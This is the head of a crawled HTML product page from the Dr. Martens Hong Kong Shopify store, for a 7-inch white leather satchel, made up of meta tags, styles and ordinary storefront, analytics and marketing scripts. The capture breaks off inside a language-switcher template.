

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drmartens.com.hk/products/7-inches-satchel-white-ac917122
body_size: 34928
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>


  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000">
  <meta name="facebook-domain-verification" content="txfvx1ra7s0fav75xji9ovkdeglj24" />
  <link rel="canonical" href="https://drmartens.com.hk/products/7-inches-satchel-white-ac917122">
  <link rel="preload" as="script" href="//drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776">
  <link rel="preload" as="script" href="//drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Overpass:wght@400;600&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link href="https://fonts.googleapis.com/css2?family=Overpass:wght@400;600&display=swap" rel="stylesheet"></noscript>
  <script async="async" src=https://static.srcspot.com/libs/blythe.js type="application/javascript"></script>
  <!-- Google Tag Manager -->

  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

  })(window,document,'script','dataLayer','GTM-PLN8G2X');</script>

  <!-- End Google Tag Manager --><link rel="shortcut icon" href="//drmartens.com.hk/cdn/shop/files/DM_Icon_Cross_32x32.png?v=1691398376" type="image/png" /><title>
    7&quot; Leather Satchel | Dr. Martens Hong Kong
  
  

</title>
<meta name="description" content="This durable 7&quot; mini-satchel was crafted with all the classic Docs durability — because if you&#39;re going to carry your life around in a bag, it should last. A classic everyday bag, it comes with heavy-duty buckle fastenings, and an adjustable, and removable, leather strap. Double buckle fastening with magnetic snaps Made with Kiev, a durable, hardwearing leather with a smooth sheen Dimensions: 7&quot; wide x 5&quot; tall x 2&quot; deep Shoulder strap: 45&quot; long"><meta property="og:site_name" content="Dr. Martens™ HK Official Site">
  <meta property="og:url" content="https://drmartens.com.hk/products/7-inches-satchel-white-ac917122">
  <meta property="og:title" content="7&quot; Leather Satchel">
  <meta property="og:type" content="product">
  <meta property="og:description" content="This durable 7&quot; mini-satchel was crafted with all the classic Docs durability — because if you&#39;re going to carry your life around in a bag, it should last. A classic everyday bag, it comes with heavy-duty buckle fastenings, and an adjustable, and removable, leather strap. Double buckle fastening with magnetic snaps Made with Kiev, a durable, hardwearing leather with a smooth sheen Dimensions: 7&quot; wide x 5&quot; tall x 2&quot; deep Shoulder strap: 45&quot; long"><meta property="og:image" content="http://drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982">
    <meta property="og:image:secure_url" content="https://drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982">
    <meta property="og:image:width" content="2000">
    <meta property="og:image:height" content="2500"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="7" Leather Satchel">
  <meta name="twitter:description" content="This durable 7&quot; mini-satchel was crafted with all the classic Docs durability — because if you&#39;re going to carry your life around in a bag, it should last. A classic everyday bag, it comes with heavy-duty buckle fastenings, and an adjustable, and removable, leather strap. Double buckle fastening with magnetic snaps Made with Kiev, a durable, hardwearing leather with a smooth sheen Dimensions: 7&quot; wide x 5&quot; tall x 2&quot; deep Shoulder strap: 45&quot; long">
<link href="//drmartens.com.hk/cdn/shop/t/32/assets/custom-fonts.css?v=145855128480898384741740720155" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}

  @font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}


  @font-face {
  font-family: Oswald;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n6.26b6bffb711f770c328e7af9685d4798dcb4f0b3.woff2") format("woff2"),
       url("//drmartens.com.hk/cdn/fonts/oswald/oswald_n6.2feb7f52d7eb157822c86dfd93893da013b08d5d.woff") format("woff");
}

  
  
</style><link href="//drmartens.com.hk/cdn/shop/t/32/assets/show-more.min.css?v=126176626799552649591740651776" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/nice-select2.min.css?v=154096406728560664351740651776" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/theme.css?v=30124322527995509451740720155" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/wave.css?v=164815828449146893581761666236" rel="stylesheet" type="text/css" media="all" />
  <link href="//drmartens.com.hk/cdn/shop/t/32/assets/divider.css?v=78028343763399865631740651776" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Oswald;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 40px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary: 'Overpass';
    --typeBaseFallback: sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.6;

    --colorSmallImageBg: #ffffff;
    --colorSmallImageBgDark: #f7f7f7;
    --colorLargeImageBg: #0f0f0f;
    --colorLargeImageBgLight: #303030;

    --prior-badge-bg-color: #ffe512;
    --prior-badge-text-color: #000000;
    --custom-badge-bg-color: #ffe512;
    --custom-badge-text-color: #000000;
    --collab-badge-bg-color: #000000;
    --collab-badge-text-color: #ffffff;
    --new-arrival-badge-bg-color: #1c1d1d;
    --new-arrival-badge-text-color: #ffe512;

    --iconWeight: 3px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
      --btnPadding: 11px 20px;
    

    
      --roundness: 0px;
    

    
      --gridThickness: 0px;
    

    --productTileMargin: 10%;
    --collectionTileMargin: 15%;

    --swatchSize: 40px;
  }

  @media screen and (max-width: 768px) {
    :root {
      --typeBaseSize: 14px;

      
        --roundness: 0px;
        --btnPadding: 9px 17px;
      
    }
  }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      collections: "/collections",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search"
    };

    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      oneStockLabel: "Low stock - [count] items left",
      otherStockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections:",
      searchPages: "Pages:",
      searchArticles: "Articles:",
      maxQuantity: "You can only have [quantity] of [title] in your cart.",
      selectOption: "Select an option",
      maxQuantityError: "You can\u0026#39;t add more [product_name] to the cart due to low in inventory.",
      filterClearAll: "Clear all",
      filterApply: "Apply"
    };
    theme.settings = {
      cartType: "dropdown",
      isCustomerTemplate: false,
      moneyFormat: "HK${{amount}}",
      saveType: null,
      productImageSize: "portrait",
      productImageCover: true,
      predictiveSearch: true,
      predictiveSearchType: "product",
      superScriptSetting: false,
      superScriptPrice: false,
      quickView: true,
      quickAdd: true,
      themeName: 'Expanse',
      themeVersion: "4.2.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VT38LcHX3FR6Xe5FA5k2JsaVCiUCF8LqEdD0OV7LbAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71676002595/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7004bcd712c29b1fa97ad5f9378cc4bf">
<link rel="alternate" hreflang="x-default" href="https://drmartens.com.hk/products/7-inches-satchel-white-ac917122">
<link rel="alternate" hreflang="en-HK" href="https://drmartens.com.hk/products/7-inches-satchel-white-ac917122">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://drmartens.com.hk/zh/products/7-inches-satchel-white-ac917122">
<link rel="alternate" type="application/json+oembed" href="https://drmartens.com.hk/products/7-inches-satchel-white-ac917122.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-HK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-HK&shop_id=71676002595" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":71676002595,"countryCode":"HK","currencyCode":"HKD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/71676002595","merchantName":"Dr. Martens™ HK Official Site","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Dr. Martens™ HK Official Site","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7004bcd712c29b1fa97ad5f9378cc4bf","betas":["rich-media-storefront-analytics"],"domain":"drmartens.com.hk","predictiveSearch":true,"shopId":71676002595,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "drmartens-hk.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"HKD","rate":"1.0"};
Shopify.country = "HK";
Shopify.theme = {"name":"[Wave] Oct enhancements | Update saving info","id":176589275427,"schema_name":"Expanse","schema_version":"4.2.0","theme_store_id":902,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "drmartens.com.hk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//drmartens.com.hk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DKWYiEUO.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_vfPMjZAC.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CR38P6MB.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJw4IQ6B.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BY778Uv6.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVhZdEm3.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-button":["modules/v2/client.shop-button_D2ZzKUPa.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CQZUmjGN.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"pay-button":["modules/v2/client.pay-button_CcBqbGU7.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B5DR5JTE.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjKkmQ2w.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ChWCg7nV.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DPnpVyv-.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login":["modules/v2/client.shop-login_leRXJtcZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sdks.automizely.com\/recommendations\/v1\/pz-recommendations.umd.js?connection_id=37f406d864bedbb5cc6da91f4c8cebc1_v1\u0026org_id=3494285c1f742c99cd2955381f3fdfbb_v1\u0026app_key=drmartens-hk\u0026app_name=personalization\u0026shop=drmartens-hk.myshopify.com","https:\/\/advanced-payment-icons.kalis.no\/shop\/drmartens-hk.myshopify.com\/script\/drmartens-hk.myshopify.com.js?ver=20250625062146_979152\u0026shop=drmartens-hk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71676002595,"offset":28800,"reqid":"ce81ab56-7b15-4e7f-baf3-18e8cf23f782-1768572515","pageurl":"drmartens.com.hk\/products\/7-inches-satchel-white-ac917122","u":"bc0a0b1829ac","p":"product","rtyp":"product","rid":8197071438115};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//drmartens.com.hk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//drmartens.com.hk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://drmartens.com.hk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://drmartens.com.hk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/vendor-scripts-v2.js" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/match-height.min.js?v=115498530528362279701740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/show-more.min.js?v=122251750968048019851740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/nice-select2.min.js?v=184405496422310426711740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776" defer="defer"></script>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776" defer="defer"></script>
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- Hotjar Tracking Code for Site 5070617 (name missing) -->
  
  
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WJwCs2/klaviyo.js?company_id=WJwCs2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "7\" Leather Satchel",
          ProductID: 8197071438115,
          Categories: ["All Accessories","All Boots, Shoes, Sandals \u0026 Accessories","Bags","DM會員生日優惠","FULL PRICE COLLECTION","Gifts For Her","Gifts For Him","Gifts Under HK$1500","Holiday Gift Guide","Men","Regular Priced Items","TRAVEL ESSENTIALS","Treat Yourself Gifts","Valentine's Day Couple Styles","Women"],
          ImageURL: "https://drmartens.com.hk/cdn/shop/files/AC917122.80_grande.jpg?v=1747645982",
          URL: "https://drmartens.com.hk/products/7-inches-satchel-white-ac917122",
          Brand: "Dr. Martens",
          Price: "HK$900.00",
          Value: "900.00",
          CompareAtPrice: "HK$900.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/modern-discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/langify/blocks/langify/b50c2edb-8c63-4e36-9e7c-a7fdd62ddb8f --><!-- BEGIN app snippet: ly-switcher-factory -->




<style>
  .ly-switcher-wrapper.ly-hide, .ly-recommendation.ly-hide, .ly-recommendation .ly-submit-btn {
    display: none !important;
  }

  #ly-switcher-factory-template {
    display: none;
  }.ly-languages-switcher ul > li[key="zh-TW"] {
        order: 1 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="zh-TW"],
      .ly-languages-switcher.ly-links a[data-language-code="zh-TW"] {
        order: 1 !important;
      }.ly-languages-switcher ul > li[key="en"] {
        order: 2 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="en"],
      .ly-languages-switcher.ly-links a[data-language-code="en"] {
        order: 2 !important;
      }
      .ly-breakpoint-1 { display: none; }
      @media (min-width:0px) and (max-width: 999px ) {
        .ly-breakpoint-1 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }
      .ly-breakpoint-2 { display: none; }
      @media (min-width:1000px)  {
        .ly-breakpoint-2 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }


  
</style>


<template id="ly-switcher-factory-template">
